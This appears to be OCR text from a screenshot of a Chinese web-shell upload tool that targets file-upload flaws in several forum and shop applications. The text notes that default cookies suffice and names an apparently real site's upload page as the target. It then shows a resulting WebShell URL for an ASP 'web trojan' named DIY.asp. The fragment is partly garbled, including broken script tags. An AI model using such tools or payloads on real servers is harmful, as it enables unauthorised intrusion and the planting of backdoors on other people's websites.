 动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.gzguojing.com/admin/UpFilePhoto.asp 上传
默认网页木马 自选网页木马
文件名: DIY.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://www.gzguojing.com/admin/DIY.asp 打开
</head>
<body>
<table width="100%" height="100%"  border="0" cellpadding="0" cellspacing="0">
<tr>
<td
valign="top"><script>parent...value='DIY.asp<script>p ity='hidden';</scrip
t>
<script language="javascript">
window.alert("文件上传成功!");
window.history.back();
</script>
</td>
</tr>
</table>
</body>
</html>
提示
程序提示:已成功上传!
确定